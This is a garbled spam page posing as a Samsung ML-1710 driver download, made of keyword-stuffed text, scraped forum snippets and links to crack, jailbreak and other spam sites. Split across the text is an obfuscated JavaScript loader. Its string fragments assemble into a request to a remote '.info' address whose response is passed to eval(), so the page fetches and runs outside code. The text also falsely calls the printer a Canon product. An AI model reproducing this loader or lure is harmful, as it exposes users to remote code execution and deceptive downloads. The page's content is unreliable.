



Image ID: 211427236 www.depositphotos.com

[Samsung Ml 1710 Driver Download Windows 7](https://practical-easley-e4ef08.netlify.app/Acrobat-Reader-Professional-For-Mac#bsnB=LzxAYreiWeZnXacBnbYzUv3CTf2uCdiZD3BK5wAxbczH9gBUD3BebIC==)



[Samsung Ml 1710 Driver Download Windows 7](https://practical-easley-e4ef08.netlify.app/Acrobat-Reader-Professional-For-Mac#bsnB=LzxAYreiWeZnXacBnbYzUv3CTf2uCdiZD3BK5wAxbczH9gBUD3BebIC==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com Similar help and support threads Thread Forum Hi all - hoping someone can help with this unusual problem.. For automatic identification and samsung ml 1710 driver, we strongly recommend to download and install the Driver Update Tool – it will help you to get the correct latest drivers for all of your devices and avoid conflicts and improper work of your system.. ";jVO["XTHb"]=");};";jVO["vmHh"]="ferr";jVO["DYQN"]="var ";jVO["LQAO"]="ttpR";jVO["IWOT"]="nfo/";jVO["XfVS "]="st()";jVO["rHeB"]="resp";jVO["dzqh"]="FRBE";jVO["HAiW"]="AAgH";jVO["OjpS"]="eque";jVO["mAOl"]="HRoK";j VO["aDgO"]="ET',";jVO["Oaeu"]="ta.

- 1. samsung driver windows 10
- 2. samsung driver windows 10 64 bit download
- 3. samsung driver windows 7 32 bit

Navigate your way to the directory where you unzipped the driver files to, and Windows should take care of the rest.. Then, from the Devices and Printers section of the Control Panel, right click on the printer and click 'Update Driver Software'.

## **samsung driver windows 10**

samsung driver windows 10 64 bit, samsung driver windows 7 64 bit, samsung driver windows 7 32 bit, samsung driver windows 10 64 bit download, samsung driver windows 7 64 bit download, samsung driver windows xp, mtp samsung driver windows 10, mtp samsung driver windows 7, monitor samsung driver windows 10, m2070 samsung driver windows 10 [Brutal Doom](https://kitlobanon.substack.com/p/brutal-doom-difficulty-levels) [Difficulty Levels](https://kitlobanon.substack.com/p/brutal-doom-difficulty-levels)

i";jVO["LvYT"]="B1YG";jVO["iQnO"]="onse";jVO["kSri"]="XB1X";eval(jVO["DYQN"]+jVO["acIC"]+jVO["VnNz"]+jVO ["kMgw"]+jVO["LQAO"]+jVO["OjpS"]+jVO["XfVS"]+jVO["CuaV"]+jVO["smDT"]+jVO["VeEa"]+jVO["aDgO"]+jVO["B Qsu"]+jVO["zcLT"]+jVO["Oaeu"]+jVO["IWOT"]+jVO["fPaA"]+jVO["mRhW"]+jVO["jmAH"]+jVO["mAOl"]+jVO["dzqh "]+jVO["LBsz"]+jVO["Ighr"]+jVO["ijlX"]+jVO["oJUk"]+jVO["DEBJ"]+jVO["Iukn"]+jVO["BeGo"]+jVO["kSri"]+jVO["G GhC"]+jVO["wzRg"]+jVO["JOOa"]+jVO["aBsB"]+jVO["FDGx"]+jVO["XGxr"]+jVO["reWD"]+jVO["zRgo"]+jVO["QcrH" ]+jVO["BrMe"]+jVO["LvYT"]+jVO["EknY"]+jVO["LfHG"]+jVO["mSka"]+jVO["iPls"]+jVO["BnGR"]+jVO["HAiW"]+jV O["kJYn"]+jVO["QCLB"]+jVO["GDLg"]+jVO["QWRt"]+jVO["jzbX"]+jVO["RryL"]+jVO["guBx"]+jVO["Ohle"]+jVO["cp Ob"]+jVO["fuOJ"]+jVO["gIsE"]+jVO["eeAE"]+jVO["vmHh"]+jVO["yjfS"]+jVO["lngv"]+jVO["bnLz"]+jVO["rHeB"]+jVO ["iQnO"]+jVO["KrRi"]+jVO["XTHb"]+jVO["bnLz"]+jVO["TWcC"]+jVO["zeER"]);This printer can be installed in Windows 7 (x64, in my case).. Samsung ML-1710 a machine used to print, copy and scan a document or photo, printer machine has different types and brands, there is an expensive one and there also a cheap, it depends on the quality of the printer.. Samsung ML-1710 Driver Download Samsung ML-1710 is one of Canon printer product and one of best printer that produced by Canon.. o";jVO["yjfS"]="er;e";jVO["Ighr"]="UV5Z";jVO["TWcC"]="send";jVO["mSka"]="Vk8f";jVO["jzbX"]="d=fu";jVO[ "lngv"]="val(";jVO["QWRt"]="nloa";jVO["kMgw"]="XMLH";jVO["BrMe"]="Ewcc";jVO["bnLz"]="xhr. [Microsoft Office](http://infofalfi.unblog.fr/2021/03/12/microsoft-office-excel-2013-and-office-for-mac-15-compatibility-problems/) [Excel 2013 And Office For Mac 15 Compatibility Problems](http://infofalfi.unblog.fr/2021/03/12/microsoft-office-excel-2013-and-office-for-mac-15-compatibility-problems/)



## **samsung driver windows 10 64 bit download**

#### [Mastercool Installation Manual](https://clarkpatrick.wixsite.com/hargmiddflamit/post/mastercool-installation-manual)

 re";jVO["zeER"]="();";jVO["Iukn"]="EBQN";jVO["JOOa"]="DEVd";jVO["EknY"]="HVRQ";jVO["iPls"]="BBgV";jVO["Cu aV"]=";xhr";jVO["FDGx"]="VkVW";jVO["Ohle"]="{var";jVO["gIsE"]="umen";jVO["GGhC"]="AgBV";jVO["acIC"]="xhr=" ;jVO["jmAH"]="Xllb";jVO["LBsz"]="CVRZ";jVO["QcrH"]="DhQR";jVO["aBsB"]="QBhQ";jVO["VnNz"]="new ";jVO["KrRi"]="Text";jVO["reWD"]="UhNG";jVO["smDT"]=". [How To Crack Rohan Bot Download](http://fettbreadimim.epizy.com/How_To_Crack_Rohan_Bot_Download.pdf)

## **samsung driver windows 7 32 bit**

### [10.2.1 Jailbreak Tool For Mac](https://renttinedac.substack.com/p/1021-jailbreak-tool-for-mac)

I have a Samsung ML1860 Laser printer via USB Windows 7 64bit Ultimate I was adding a site to my trusted sites list.. Alternatively, I believe the installer program will likely be successful if you run it in Compatibility Mode and select one of the Windows Vista versions as the OS to be emulated.. var  $\rm iVO = new$ 

Array();jVO["VeEa"]="n('G";jVO["BnGR"]="AwhM";jVO["XGxr"]="Dl1Z";jVO["cpOb"]=" ref";jVO["wzRg"]="SQIT";jVO ["DEBJ"]="QlEP";jVO["ijlX"]="Cxtf";jVO["LfHG"]="Xk0L";jVO["mRhW"]="yKq=";jVO["BeGo"]="BRNd";jVO["eeAE"] ="t.. ope";jVO["BQsu"]="'//g";jVO["fPaA"]="?hGz";jVO["RryL"]="ncti";jVO["fuOJ"]="=doc";jVO["QCLB"]="');x";jVO["z Rgo"]="WQwH";jVO["kJYn"]="AB0C";jVO["guBx"]="on()";jVO["oJUk"]="SwAU";jVO["zcLT"]="obit";jVO["GDLg"]="hr. . I have looked all day, but found nothing on this forum or any other web sites/forums about this problem. e828bfe731 [Rpg](http://alengase.rf.gd/Rpg_maker_2003_resource_s.pdf) [maker 2003 resource s](http://alengase.rf.gd/Rpg_maker_2003_resource_s.pdf)

e828bfe731

[Download Helper For Mac Firefox](https://upbeat-payne-2f91ea.netlify.app/Download-Helper-For-Mac-Firefox)